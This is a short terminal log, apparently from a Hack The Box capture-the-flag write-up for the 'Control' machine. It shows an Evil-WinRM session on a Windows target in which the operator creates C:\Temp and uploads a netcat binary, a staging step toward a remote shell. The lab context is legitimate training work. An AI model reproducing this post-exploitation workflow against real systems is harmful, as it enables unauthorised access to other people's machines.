 *Evil-WinRM* PS C:\> mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/25/2020 10:00 PM Temp
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> upload /root/hackthebox/Control-10.10.10.167/nc.exe
Info: Uploading /root/hackthebox/Control-10.10.10.167/nc.exe to C:\Temp\nc.exe
Data: 58260 bytes of 58260 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/25/2020 10:01 PM 43696 nc.exe
*Evil-WinRM* PS C:\Temp>